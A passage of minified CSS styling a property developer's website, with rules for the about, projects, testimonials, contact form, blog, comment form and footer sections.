.aboutSectionInner.reverse::before{left:auto;right:0;border-radius:10px 0 0 10px}section.aboutSection .aboutImageWrapper{z-index:1}section.aboutSection .aboutImageWrapper img{width:600px;max-width:100%;margin-left:-4%}@media (min-width:992px){section.aboutSection .aboutSectionInner::before{display:block}section.aboutSection{padding:80px 0 40px}}section.historySection{padding:60px 0;background-color:#f7f7f7}section.historySection .historyImageWrapper{width:600px;max-width:100%}section.historySection .bgImageHistory{position:absolute;bottom:0;left:0;width:100%;pointer-events:none}@media (min-width:992px){section.historySection{padding:120px 0}}section.experienceSection{padding:60px 0}section.experienceSection .experienceGridWrapper .experienceGrid{display:grid;grid-template-columns:50% 50%;column-gap:4px;row-gap:4px}section.experienceSection .experienceGridWrapper .experienceGrid .singleInGrid{background-color:#f2f2f2}section.experienceSection .experienceGridWrapper .experienceGrid .singleInGrid .singleWrapper{padding:50px 15px 45px;margin:auto}section.experienceSection .experienceGridWrapper .experienceGrid .singleInGrid .singleWrapper img{width:40px}section.experienceSection .experienceGridWrapper .experienceGrid .singleInGrid .singleWrapper .mainTitle{font-size:30px;margin:15px 0}section.experienceSection .experienceGridWrapper .experienceGrid .singleInGrid .singleWrapper .subText{line-height:1.8}@media (min-width:992px){section.experienceSection{padding:180px 0 120px}}section.onGoingProjectsSection{padding:60px 0 0;background-color:#8f1517}section.onGoingProjectsSection .plusicon{width:20px}section.onGoingProjectsSection .plusicon.plusicon1{top:15%;right:16%}section.onGoingProjectsSection .projectsBgWrapper{position:relative;height:100%;top:0;right:0}section.onGoingProjectsSection .projectsBgWrapper svg{height:100%;width:100%}section.onGoingProjectsSection .projectsBgWrapper svg .firstplusicon,section.onGoingProjectsSection .projectsBgWrapper svg .secondplusicon,section.onGoingProjectsSection .projectsBgWrapper svg .thirdplusicon{cursor:pointer}@media (min-width:992px){section.onGoingProjectsSection .projectsBgWrapper svg{width:auto;position:absolute;top:0;right:0}}section.onGoingProjectsSection .projectsBgWrapper .plusWrapper{padding:15px;max-width:100%;width:230px;z-index:1;background-color:rgba(255,255,255,.86);opacity:0;visibility:hidden;display:none}section.onGoingProjectsSection .projectsBgWrapper .plusWrapper .the_image{box-shadow:0 7px 9px rgba(0,0,0,.24)}section.onGoingProjectsSection .projectsBgWrapper .plusWrapper .title{font-size:18px}section.onGoingProjectsSection .projectsBgWrapper .plusWrapper .locationOuter{font-size:14px}section.onGoingProjectsSection .projectsBgWrapper .plusWrapper .locationOuter img{margin-right:10px;width:13px}@media (min-width:992px){section.onGoingProjectsSection .projectsBgWrapper{position:absolute;width:70%}section.onGoingProjectsSection{min-height:770px;padding:180px 0 120px}}section.whygoodbrick{padding:80px 0;background-image:url(../images/whygoodbrickbg.jpg);background-repeat:no-repeat;background-position:left bottom;background-size:cover}section.whygoodbrick .whyImageWrapper img{box-shadow:0 5px 8px rgba(0,0,0,.29)}section.whygoodbrick .whyContentWrapper{background-color:#fff;padding:30px;box-shadow:0 0 15px rgba(0,0,0,.06)}section.whygoodbrick .whyContentWrapper .commonContentOuter h4{font-weight:800;padding-top:12px}section.luxuriousLifestyle{padding:80px 0;background-image:url(../images/luxbg.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover}section.luxuriousLifestyle .luxuriousGalleryWrapper .imageWrapper img{width:100%}section.testimonials{padding:70px 0}section.testimonials .testimonialsWrapper{background-color:#f8f8f8;padding:40px 35px}section.testimonials .testimonialsWrapper .testimonialSliderOuter{background-color:#fff;padding:20px}section.testimonials .testimonialsWrapper .testimonialSliderOuter .testimonialSlider .singleTestimonial .photo{margin-bottom:20px}section.testimonials .testimonialsWrapper .testimonialSliderOuter .testimonialSlider .singleTestimonial .photo img{width:150px;margin:auto}.blog-sidebar-wraper,section.testimonials .testimonialsWrapper .testimonialSliderOuter .testimonialSlider .singleTestimonial .content{margin-top:30px}section.testimonials .testimonialsWrapper .testimonialSliderOuter .testimonialSlider .singleTestimonial .name{font-size:18px;margin-bottom:5px}section.testimonials .testimonialsWrapper .testimonialSliderOuter .testimonialSlider .singleTestimonial .designation{font-size:12px}section.testimonials .testimonialsWrapper .testimonialSliderOuter .testimonialSlider .slick-dots{padding:0;list-style:none;display:flex;align-items:center;justify-content:center;margin-top:35px}section.testimonials .testimonialsWrapper .testimonialSliderOuter .testimonialSlider .slick-dots li{margin:0 10px}section.testimonials .testimonialsWrapper .testimonialSliderOuter .testimonialSlider .slick-dots li button{font-size:0;height:15px;width:15px;padding:0;-webkit-appearance:none;border-radius:50%;border:1px solid #707070;background-color:#fff}section.testimonials .testimonialsWrapper .testimonialSliderOuter .testimonialSlider .slick-dots li.slick-active button{border:1px solid #96311a;background-color:#96311a}section.testimonials .testimonialsWrapper .testimonialSliderOuter .arrowsWrapper .slick-arrow{-webkit-appearance:none;border:0;background-color:#96311a;box-shadow:none;padding:0;width:40px;height:40px;font-size:0;position:relative;margin:0 1px}section.testimonials .testimonialsWrapper .testimonialSliderOuter .arrowsWrapper .slick-arrow::before{content:"";background-image:url(../images/arrow-right.svg);background-position:center;background-repeat:no-repeat;background-size:contain;width:15px;height:15px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}section.testimonials .testimonialsWrapper .testimonialSliderOuter .arrowsWrapper .slick-arrow.slick-prev{transform:rotate(180deg)}section.testimonials .testimonialsWrapper .testimonialSliderOuter .arrowsWrapper .slick-arrow.slick-disabled{background-color:#f5b4a5}section.testimonials .testimonialsWrapper .quotesIcon{position:absolute;left:30px;top:-50px;width:100px}@media (min-width:992px){section.testimonials .testimonialsWrapper .testimonialSliderOuter{padding:40px}section.testimonials .testimonialsWrapper .quotesIcon{top:-60px;width:120px}section.testimonials{padding:100px 0}}section.letushelp{background-image:url(../images/letushelp.jpg);background-position:center bottom;background-repeat:no-repeat;background-size:cover;padding:90px 0 40px}.contactushome{padding:70px 0;background-position:center center;background-repeat:no-repeat;background-size:cover}.contactushome .formWrapper{background-color:rgba(255,255,255,.85);padding:40px 30px;border-radius:15px}.contactushome .formWrapper .formInner .formTitle{font-size:21px}.contactushome .formWrapper .formInner .form-group{margin-bottom:10px}.contactushome .formWrapper .formInner .form-group .field-icon{position:relative}.contactushome .formWrapper .formInner .form-group .field-icon input[type=text],.contactushome .formWrapper .formInner .form-group .field-icon input[type=email],.contactushome .formWrapper .formInner .form-group .field-icon input[type=tel],.contactushome .formWrapper .formInner .form-group .field-icon textarea{border:1px solid #d6d6d6;border-radius:0;background-color:#fff;width:100%;font-weight:600;box-shadow:0 3px 5px rgba(0,0,0,.07);padding:13px 15px 13px 50px}.contactushome .formWrapper .formInner .form-group .field-icon input[type=text],.contactushome .formWrapper .formInner .form-group .field-icon input[type=email],.contactushome .formWrapper .formInner .form-group .field-icon input[type=tel]{height:50px}.contactushome .formWrapper .formInner .form-group .field-icon::before{content:"";position:absolute;top:15px;left:15px;background-position:center;background-repeat:no-repeat;background-size:contain;width:20px;height:20px;z-index:1}.contactushome .formWrapper .formInner .form-group .field-icon.name-field::before{background-image:url(../images/icon-name.svg)}.contactushome .formWrapper .formInner .form-group .field-icon.email-field::before{background-image:url(../images/icon-email.svg)}.contactushome .formWrapper .formInner .form-group .field-icon.phone-field::before{background-image:url(../images/icon-phone.svg)}.contactushome .formWrapper .formInner .form-group .field-icon.message-field::before{background-image:url(../images/icon-message.svg)}.contactushome .formWrapper .formInner .form-group.btn-wrapper{position:relative}.contactushome .formWrapper .formInner .form-group.btn-wrapper .wpcf7-spinner{position:absolute;top:50%;transform:translateY(-50%);right:0}.contactushome .formWrapper .formInner .form-group input[type=submit]{-webkit-appearance:none;box-shadow:none;width:100%;background-color:#96311a;border:1px solid #96311a;height:50px;font-size:15px;font-weight:600;color:#fff;transition:all .3s ease}.contactushome .formWrapper .formInner .form-group input[type=submit]:hover{background-color:#fff;border:1px solid #96311a;color:#96311a}footer .nav-bar .logo-left .logo img{width:180px}@media (min-width:992px){.contactushome{padding:100px 0 90px}footer .nav-bar .logo-left{width:20%}}footer .nav-bar .media-center .menu-primary ul.primary{list-style:none}footer .nav-bar .media-center .menu-primary ul.primary li{width:100%;display:block}footer .nav-bar .media-center .menu-primary ul.primary li a{font-weight:400;font-size:14px;text-transform:uppercase;line-height:1;text-decoration:none;transition:all .2s;display:block;border-bottom:1px solid rgba(0,0,0,.05);width:100%;padding:15px;color:#000}@media (min-width:992px){footer .nav-bar .media-center .menu-primary ul.primary li a{width:auto;padding:40px 5px;border-bottom:0;font-size:12px}}@media (min-width:1200px){footer .nav-bar .media-center .menu-primary ul.primary li a{padding:40px 10px}}@media (min-width:1400px){footer .nav-bar .media-center .menu-primary ul.primary li a{padding:40px 15px;font-size:14px}}footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{position:relative}footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children::before{content:"";background-image:url(../images/chevron-down.svg);background-position:center;background-repeat:no-repeat;background-size:contain;width:18px;height:18px;position:absolute;top:13px;right:5px}footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu{display:none;pointer-events:none}footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children.showMenu::before{transform:rotate(180deg)}footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children.showMenu>.sub-menu{display:block;pointer-events:all}@media (min-width:992px){footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{position:relative;padding-right:14px}footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children::before{content:"";background-image:url(../images/chevron-down.svg);background-position:center;background-repeat:no-repeat;background-size:contain;width:18px;height:18px;position:absolute;top:50%;right:5px;transform:translateY(-50%)}footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu{display:flex;padding:0;flex-direction:column;text-align:left;position:absolute;background-color:#fff;bottom:100%;left:0;box-shadow:10px 10px 20px rgba(0,0,0,.1);opacity:0;visibility:hidden;transform:translateY(60px);pointer-events:none;transition:all .5s ease}footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li{background-color:#fff}footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li a{position:relative;padding:12px 20px;line-height:1.6;white-space:nowrap;border-bottom:1px solid rgba(214,214,214,.7)}footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li a::before{content:"";height:100%;width:4px;position:absolute;left:0;top:0;background-color:#96311a;transition:all .3s ease;opacity:0}footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li.menu-item-has-children::before{transform:translateY(-50%) rotate(-90deg)}footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li.menu-item-has-children>.sub-menu{top:0;left:100%}footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children>.sub-menu li:hover>a::before{opacity:1}footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children:hover>.sub-menu{pointer-events:all;opacity:1;visibility:visible;transform:translateY(0)}footer .nav-bar .media-center{position:static;background-color:transparent;border:0;width:60%;display:flex;align-items:center;justify-content:center;opacity:1;height:auto}footer .nav-bar .media-center .menu-primary{text-align:right;border-bottom:0}footer .nav-bar .media-center .menu-primary ul.primary{width:auto;display:inline-block}footer .nav-bar .media-center .menu-primary ul.primary li{display:inline-block;width:auto;border-bottom:0}}@media (min-width:1400px){footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children{padding-right:5px}footer .nav-bar .media-center .menu-primary ul.primary li.menu-item-has-children::before{right:1px}}footer .nav-bar .media-center.showMenu{opacity:1;height:auto}footer .nav-bar .menu-right{text-align:right}footer .nav-bar .menu-right ul.menu-social-icon{list-style:none;padding:0;margin:0}footer .nav-bar .menu-right ul.menu-social-icon .menu-social-item{margin-left:12px;margin-right:12px;line-height:0}footer .nav-bar .menu-right ul.menu-social-icon .menu-social-item .social-icon img{max-height:24px;max-width:22px}@media (min-width:992px){footer .nav-bar .menu-right ul.menu-social-icon .menu-social-item{margin-left:24px;margin-right:0}footer .nav-bar .menu-right{width:20%}}footer .copyrightWrapper{border-top:1px solid #d6d6d6;font-size:14px;font-family:Roboto,sans-serif;font-weight:400}footer .copyrightWrapper .copyright{color:#706E6F}footer .copyrightWrapper .copyright a{color:#706E6F;text-decoration:none;transition:all .3s ease;white-space:nowrap}footer .copyrightWrapper .copyright a:hover{color:#090909}footer .copyrightWrapper .copyright .pdlinks{padding-left:10px}footer .copyrightWrapper .copyright .pdlinks ul{padding:0;margin:0;list-style:none;display:flex}footer .copyrightWrapper .copyright .pdlinks ul li{position:relative;padding:0 10px;margin-top:10px}@media (min-width:768px){footer .copyrightWrapper .copyright .pdlinks ul li{border-left:1px solid #d6d6d6;margin-top:0}}section.newsmedia{padding:80px 0;background-color:#000;color:#fff}section.newsmedia .titleWrapper{display:flex;align-items:center;justify-content:space-between}section.newsmedia .titleWrapper .mainSectionTitle{font-size:27px;line-height:1.5;font-weight:800}@media (min-width:992px){section.newsmedia .titleWrapper .mainSectionTitle{font-size:38px;margin-bottom:20px;line-height:1.8}}@media (min-width:1200px){section.newsmedia .titleWrapper .mainSectionTitle{font-size:48px;margin-bottom:20px}}section.newsmedia .newsMediaWrapper .singleItem .singleNews{background-color:#fff}section.newsmedia .newsMediaWrapper .singleItem .singleNews .imageWrapper img{object-fit:contain}section.newsmedia .newsMediaWrapper .singleItem .singleNews .contentWrapper .categoryWrapper .catName{color:#fff}section.newsmedia .newsMediaWrapper .singleItem .singleNews .contentWrapper .categoryWrapper .catName a{color:#000;text-decoration:none;background-color:#EBEBEB;padding:5px 25px;font-weight:600}section.newsmedia .newsMediaWrapper .singleItem .singleNews .contentWrapper .title a{text-decoration:none;color:#000;font-size:16px;line-height:1.7}@media (min-width:992px){section.newsmedia .newsMediaWrapper .singleItem .singleNews .contentWrapper .title a{font-size:17px}}section.newsmedia .newsMediaWrapper .singleItem .singleNews .contentWrapper .content{color:#000;line-height:1.7}section.blogSection{padding:80px 0}section.blogSection .titleWrapper{display:flex;align-items:center;justify-content:space-between}section.blogSection .titleWrapper .mainSectionTitle{font-size:27px;line-height:1.5;font-weight:800}@media (min-width:992px){section.blogSection .titleWrapper .mainSectionTitle{font-size:38px;margin-bottom:20px;line-height:1.8}}@media (min-width:1200px){section.blogSection .titleWrapper .mainSectionTitle{font-size:48px;margin-bottom:20px}}section.blogSection .titleWrapper .blogArrowsWrapper .slick-arrow,section.blogSection .titleWrapper .ongoingArrowsWrapper .slick-arrow{-webkit-appearance:none;border:0;background-color:#96311a;box-shadow:none;padding:0;width:40px;height:40px;font-size:0;position:relative;margin:0 1px}section.blogSection .titleWrapper .blogArrowsWrapper .slick-arrow::before,section.blogSection .titleWrapper .ongoingArrowsWrapper .slick-arrow::before{content:"";background-image:url(../images/arrow-right.svg);background-position:center;background-repeat:no-repeat;background-size:contain;width:15px;height:15px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}section.blogSection .titleWrapper .blogArrowsWrapper .slick-arrow.slick-prev,section.blogSection .titleWrapper .ongoingArrowsWrapper .slick-arrow.slick-prev{transform:rotate(180deg)}section.blogSection .titleWrapper .blogArrowsWrapper .slick-arrow.slick-disabled,section.blogSection .titleWrapper .ongoingArrowsWrapper .slick-arrow.slick-disabled{background-color:#f5b4a5}section.blogSection .blogSliderWrapper .blogSlider .slick-list,section.blogSection .blogSliderWrapper .onGoinSlider .slick-list{margin:0 -10px;padding-bottom:20px}section.blogSection .blogSliderWrapper .blogSlider .slick-list .slick-track,section.blogSection .blogSliderWrapper .onGoinSlider .slick-list .slick-track{display:flex}section.blogSection .blogSliderWrapper .blogSlider .slick-list .slick-slide,section.blogSection .blogSliderWrapper .onGoinSlider .slick-list .slick-slide{margin:0 10px;height:inherit!important;padding-bottom:10px}section.singleWrapper .commentFormWrapper form .comment-form-cookies-consent input,section.singleWrapper .navigationBtns .post-navigation .single-post-nav.previous img{margin-right:10px}section.blogSection .blogSliderWrapper .blogSlider .singleItem .singleBlog,section.blogSection .blogSliderWrapper .onGoinSlider .singleItem .singleBlog{background-color:#fff;box-shadow:0 3px 6px rgba(0,0,0,.16)}section.blogSection .blogSliderWrapper .blogSlider .singleItem .singleBlog .imageWrapper img,section.blogSection .blogSliderWrapper .onGoinSlider .singleItem .singleBlog .imageWrapper img{object-fit:contain}section.blogSection .blogSliderWrapper .blogSlider .singleItem .singleBlog .contentWrapper .title,section.blogSection .blogSliderWrapper .onGoinSlider .singleItem .singleBlog .contentWrapper .title{font-size:18px;line-height:1.7}@media (min-width:992px){section.blogSection .blogSliderWrapper .blogSlider .singleItem .singleBlog .contentWrapper .title,section.blogSection .blogSliderWrapper .onGoinSlider .singleItem .singleBlog .contentWrapper .title{font-size:22px}}section.blogSection .blogSliderWrapper .blogSlider .singleItem .singleBlog .contentWrapper .subText,section.blogSection .blogSliderWrapper .onGoinSlider .singleItem .singleBlog .contentWrapper .subText{font-family:Roboto,sans-serif}section.blogSection .blogSliderWrapper .blogSlider .singleItem .singleBlog .contentWrapper .content,section.blogSection .blogSliderWrapper .onGoinSlider .singleItem .singleBlog .contentWrapper .content{line-height:1.7}section.blogSection .blogSliderWrapper .blogSlider .singleItem .singleBlog .contentWrapper.contentVillaWrapper,section.blogSection .blogSliderWrapper .onGoinSlider .singleItem .singleBlog .contentWrapper.contentVillaWrapper{box-shadow:none}section.blogSection.onGoingVilla:before{content:"";width:100%;height:50%;background-color:#f7f7f7;position:absolute;bottom:0;left:0}section.videowalkthrough{padding:20px 0 40px}section.videowalkthrough .mainVideotitle{font-size:27px;line-height:1.8;font-weight:800}@media (min-width:992px){section.videowalkthrough .mainVideotitle{font-size:38px;margin-bottom:20px}}section.videowalkthrough .videoWrapper .playvidbtn{width:60px;cursor:pointer;top:50%;left:50%;transform:translate(-50%,-50%)}section.videowalkthrough .backgroundVideoImg{bottom:0;left:0;z-index:-1}@media (min-width:992px){section.videowalkthrough .videoWrapper .playvidbtn{width:100px}section.videowalkthrough{padding:80px 0}}.myModalVideo{z-index:9999}.myModalVideo .modal-body iframe{width:100%}@media (min-width:1200px){section.videowalkthrough .mainVideotitle{font-size:48px;margin-bottom:20px}section.singleWrapper .title{font-size:38px}}section.singleWrapper .theContent{background-color:#fff;line-height:1.7;text-align:justify}section.singleWrapper .navigationBtns .post-navigation .single-post-nav{background-color:#96311a;padding:10px 20px;border:2px solid #96311a;color:#fff;text-decoration:none;transition:all .3s ease}section.singleWrapper .navigationBtns .post-navigation .single-post-nav img{width:15px}section.singleWrapper .navigationBtns .post-navigation .single-post-nav.next img{margin-left:10px;transform:rotate(180deg)}section.singleWrapper .navigationBtns .post-navigation .single-post-nav:hover{background-color:#fff;border:2px solid #96311a;color:#96311a}section.singleWrapper .comments-area{border:1px solid #f2f2f2;padding:30px 25px;margin:50px 0 30px}section.singleWrapper .comments-area .comments-title{font-size:22px;font-weight:600}section.singleWrapper .comments-area .comments-list{padding:20px 0 0;margin:0;list-style:none}section.singleWrapper .comments-area .comments-list li .comment-body{padding-bottom:0;margin-bottom:35px;border-bottom:0}section.singleWrapper .comments-area .comments-list li .comment-body .avatar{display:block;box-shadow:0 10px 10px 0 rgba(0,0,0,.12);border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;float:left;margin:5px 20px 20px 0;width:40px;height:40px}section.singleWrapper .comments-area .comments-list li .comment-body .meta-data{margin-bottom:25px}section.singleWrapper .comments-area .comments-list li .comment-body .meta-data .comment-author{margin-bottom:0;margin-top:0;font-weight:700;font-size:16px;color:#000}section.singleWrapper .comments-area .comments-list li .comment-body .meta-data .comment-author .author{font-weight:700;margin-right:30px;margin-bottom:0;text-transform:capitalize;font-size:14px}section.singleWrapper .comments-area .comments-list li .comment-body .meta-data .comment-author .comment-date{font-weight:600;font-size:14px;color:#707070}@media (min-width:992px){section.singleWrapper .comments-area .comments-list li .comment-body .avatar{width:50px;height:50px}section.singleWrapper .comments-area .comments-list li .comment-body .meta-data{margin-bottom:0}}section.singleWrapper .comments-area .comments-list li:last-child .comment-body{margin-bottom:0}section.singleWrapper .commentFormWrapper{border:1px solid #f2f2f2;padding:30px 25px;margin:50px 0 30px}section.singleWrapper .commentFormWrapper .comment-reply-title{font-size:22px;font-weight:600}section.singleWrapper .commentFormWrapper .comment-notes{display:none}section.singleWrapper .commentFormWrapper form{padding-top:20px;display:flex;flex-wrap:wrap}section.singleWrapper .commentFormWrapper form .comment-form-author,section.singleWrapper .commentFormWrapper form .comment-form-comment,section.singleWrapper .commentFormWrapper form .comment-form-email{position:relative;margin-bottom:10px}section.singleWrapper .commentFormWrapper form .comment-form-author::before,section.singleWrapper .commentFormWrapper form .comment-form-comment::before,section.singleWrapper .commentFormWrapper form .comment-form-email::before{content:"";position:absolute;top:15px;left:15px;background-position:center;background-repeat:no-repeat;background-size:contain;width:20px;height:20px;z-index:1}section.singleWrapper .commentFormWrapper form .comment-form-comment{width:100%}section.singleWrapper .commentFormWrapper form .comment-form-comment textarea{width:100%;background-color:#FAFAFA;border-radius:0;border:0;padding:13px 15px 13px 50px;font-weight:600;display:block}section.singleWrapper .commentFormWrapper form .comment-form-comment::before{background-image:url(../images/icon-message.svg)}section.singleWrapper .commentFormWrapper form .comment-form-author input,section.singleWrapper .commentFormWrapper form .comment-form-email input{width:calc(100% - 5px);height:50px;background-color:#FAFAFA;border-radius:0;border:0;padding:13px 15px 13px 50px;font-weight:600;display:block}section.singleWrapper .commentFormWrapper form .comment-form-author{width:100%;display:flex;justify-content:start}section.singleWrapper .commentFormWrapper form .comment-form-author::before{background-image:url(../images/icon-name.svg)}@media (min-width:992px){section.singleWrapper .commentFormWrapper form .comment-form-author{width:50%}}section.singleWrapper .commentFormWrapper form .comment-form-email{width:100%;display:flex;justify-content:end}section.singleWrapper .commentFormWrapper form .comment-form-email::before{background-image:url(../images/icon-email.svg)}@media (min-width:992px){section.singleWrapper .commentFormWrapper form .comment-form-email{width:50%}}section.singleWrapper .commentFormWrapper form .comment-form-cookies-consent{width:100%;padding:20px 0 10px}section.singleWrapper .commentFormWrapper form .form-submit{width:100%}section.singleWrapper .commentFormWrapper form .form-submit input[type=submit]{background-color:#96311a;color:#fff;border:1px solid #96311a;box-shadow:none;font-size:14px;font-weight:800;padding:6px 14px;text-decoration:none;transition:all .3s ease}@media (min-width:992px){section.singleWrapper .commentFormWrapper form .form-submit input[type=submit]{font-size:16px;padding:8px 18px}section.archiveSection .mainBannerArchive .featuredImageonBanner img{height:500px;object-fit:contain;object-position:left}section.archiveSection .mainBannerArchive .featuredImageonBanner img.objectCenter{object-position:center}}section.singleWrapper .commentFormWrapper form .form-submit input[type=submit]:hover{background-color:#fff;color:#96311a}section.archiveSection{background-color:#000;color:#fff;padding:80px 0}section.archiveSection .mainBannerArchive .postContentBanner .date{font-size:18px}section.archiveSection .mainBannerArchive .postContentBanner .title{font-size:34px;line-height:1.3;margin-bottom:30px;text-decoration:none;color:#fff}section.archiveSection .mainBannerArchive .postContentBanner .content{line-height:1.6;text-align:justify}section.archiveMidSection{padding:60px 0}@media (min-width:992px){section.archiveMidSection .archiveMidOuter .singleBlog .featuredImageonBanner img{height:275px;object-fit:contain}}@media (min-width:1200px){section.archiveMidSection .archiveMidOuter .singleBlog .featuredImageonBanner img{height:330px;object-fit:contain!important}}@media (min-width:1400px){section.archiveMidSection .archiveMidOuter .singleBlog .featuredImageonBanner img{height:350px;object-fit:contain}}section.archiveMidSection .archiveMidOuter .singleBlog .singlePostContentInner .date{font-size:16px}section.archiveMidSection .archiveMidOuter .singleBlog .singlePostContentInner .title{line-height:1.4;font-size:26px;text-decoration:none;color:#000}.blog-sidebar-wraper .widget{padding-left:30px;padding-right:30px}.blog-sidebar-wraper .widget .widget-header{margin-bottom:12px}.blog-sidebar-wraper .widget .xs-title{font-size:24px;font-weight:700;margin:0 0 30px;padding:0 0 15px}.blog-sidebar-wraper .widget .xs-title:before{content:"";position:absolute;display:inline-block;bottom:0;width:50px;height:2px;left:0;z-index:1;background-color:#96311a}.blog-sidebar-wraper .widget ul{padding:0;margin:0;list-style:none}.blog-sidebar-wraper .widget ul li a{font-size:17px;color:#000;text-decoration:none;outline:0}.blog-sidebar-wraper .widget ul li:before{content:"";background-image:url(../images/chevron-down.svg);background-position:center;background-repeat:no-repeat;background-size:contain;width:18px;height:18px;display:inline-block;margin-right:7px;transform:translateY(20%) rotate(-90deg)}section.checkOutVillas,section.luxuryLifestyle{background-size:cover;background-repeat:no-repeat}.blog-sidebar-wraper .widget ul li:hover a{color:#96311a}.blog-sidebar-wraper .widget ul li:hover:before{background-color:#96311a}.blog-sidebar-wraper .widget ul li:not(:last-child){margin-bottom:15px}.blog-sidebar-wraper .widget .tagcloud a{text-decoration:none;outline:0;display:inline-block;padding:4px 15px;color:#8f1517;border:1px solid #8f1517;border-radius:50px;margin-right:9px;margin-bottom:9px;font-size:13px!important}.blog-sidebar-wraper .widget.widget_search{padding:0;border:none}.blog-sidebar-wraper .widget.widget_search .input-group .form-control{height:50px;border:1px solid #707070;padding:0 20px;outline:0;box-shadow:none;border-radius:0}.blog-sidebar-wraper .widget.widget_search .input-group .form-control:focus{z-index:1;background-color:#8f1517}.blog-sidebar-wraper .widget.widget_search .input-group button{position:absolute;right:0;top:0;height:100%;cursor:pointer;color:#fff;width:80px;font-size:.93333333rem;border-radius:0;background-color:#96311a;z-index:1;border:0}section.gallery .new-scroll .nav-pills,section.mainContentListing{border-bottom:1px solid #ccc}.blog-sidebar-wraper .widget.widget_search .input-group button:hover{color:#8f1517}.blog-sidebar-wraper .widget:not(:last-child){margin-bottom:30px}@media (min-width:768px){.blog-sidebar-wraper .widget:not(:last-child){margin-bottom:40px}.blog-sidebar-wraper{margin-left:5px;margin-top:0}}section.mainContentListing .pagetabs{padding:0;margin:0;list-style:none}section.mainContentListing .pagetabs li{position:relative}section.mainContentListing .pagetabs li a{position:relative;display:inline-block;padding:20px 33px;text-decoration:none;color:#000;transition:all .3s ease}section.mainContentListing .pagetabs li a::after{content:"";height:2px;width:calc(100% - 50px);background-color:#96311a;position:absolute;bottom:0;left:50%;transform:translateX(-50%);opacity:0}section.mainContentListing .pagetabs li a:hover{color:#96311a}@media (min-width:992px){section.mainContentListing .pagetabs li a{padding:25px 33px}}section.mainContentListing .pagetabs li.current_page_item a{pointer-events:none;color:#96311a}section.mainContentListing .pagetabs li.current_page_item a::after{opacity:1}section.projectListings{background-color:#F5F5F5;padding:45px 0}section.projectListings .singleProject{background-color:#fff}section.projectListings .singleProject .imageWrapper{position:relative}section.projectListings .singleProject .imageWrapper img{object-fit:cover;object-position:top}section.projectListings .singleProject .imageWrapper::after{content:'Actual Image';position:absolute;left:5px;bottom:5px;font-size:13px;color:#fff}section.projectListings .singleProject .img-icon{width:18px;margin-right:10px}section.projectListings .singleProject .contenePanel .topPanel{padding:20px}section.projectListings .singleProject .contenePanel .topPanel .title{font-size:21px;text-decoration:none;color:#000}section.projectListings .singleProject .contenePanel .topPanel .subtext{font-size:18px;font-family:Roboto,sans-serif}section.projectListings .singleProject .contenePanel .topPanel .location{color:#706E6F;line-height:1}section.projectListings .singleProject .contenePanel .topPanel .acres{color:#706E6F;line-height:1;font-family:Roboto,sans-serif}section.projectListings .singleProject .contenePanel .bottomPanel{padding:16px 20px;border-top:1px solid #d6d6d6}.scrolltotop,.whatsappCtabtn{position:fixed;height:45px;z-index:999;border:0;transition:all .3s ease;overflow:hidden}section.projectListings .singleProject .contenePanel .bottomPanel .completion{text-transform:capitalize;color:#09801A;line-height:1;font-family:Roboto,sans-serif}section.projectListings .titleComingSoon{padding:20px 0}section.projectListings .titleComingSoon h1,section.projectListings .titleComingSoon h2,section.projectListings .titleComingSoon h3,section.projectListings .titleComingSoon h4,section.projectListings .titleComingSoon h5,section.projectListings .titleComingSoon h6{font-size:42px;font-weight:600;color:#000;margin-bottom:20px}@media (min-width:576px){section.projectListings .titleComingSoon h1,section.projectListings .titleComingSoon h2,section.projectListings .titleComingSoon h3,section.projectListings .titleComingSoon h4,section.projectListings .titleComingSoon h5,section.projectListings .titleComingSoon h6{font-size:50px;margin-bottom:30px}section.projectListings .titleComingSoon{padding:50px 0}}@media (min-width:768px){section.projectListings .titleComingSoon h1,section.projectListings .titleComingSoon h2,section.projectListings .titleComingSoon h3,section.projectListings .titleComingSoon h4,section.projectListings .titleComingSoon h5,section.projectListings .titleComingSoon h6{font-size:80px}section.projectListings .titleComingSoon{padding:80px 0}}.scrolltotop{width:45px;right:24px;bottom:24px;background-color:#96311a;box-shadow:none;opacity:1;visibility:visible}.scrolltotop img{width:25px;transform:rotate(180deg)}.scrolltotop.hide{opacity:0;visibility:hidden}.whatsappCtabtn{width:45px;right:24px;bottom:75px;background-color:#128c7e;box-shadow:none;opacity:1;visibility:visible}.whatsappCtabtn img{width:25px}section.checkOutVillas{padding:80px 0;background-image:url(../images/checkoutbg.jpg);background-position:center}section.checkOutVillas .titleWrapper .mainSectionTitle{font-size:27px;line-height:1.5;font-weight:800}@media (min-width:992px){section.checkOutVillas .titleWrapper .mainSectionTitle{font-size:38px;margin-bottom:20px;line-height:1.8}}@media (min-width:1200px){section.checkOutVillas .titleWrapper .mainSectionTitle{font-size:48px;margin-bottom:20px}}section.checkOutVillas .villaSingle .imgWrapper .playVideoBtn{width:55px;bottom:20px;left:20px;cursor:pointer}section.checkOutVillas .villaSingle .contentWrapper{padding:20px;background-color:#fff}section.checkOutVillas .villaSingle .contentWrapper .title{font-size:22px}section.luxuryLifestyle{background-position:center bottom;padding:60px 0 70px}section.luxuryLifestyle .luxuryWrapper .contentWrapper{color:#fff}section.luxuryLifestyle .luxuryWrapper .contentWrapper h1,section.luxuryLifestyle .luxuryWrapper .contentWrapper h2{font-size:30px;font-weight:800;margin-bottom:15px}@media 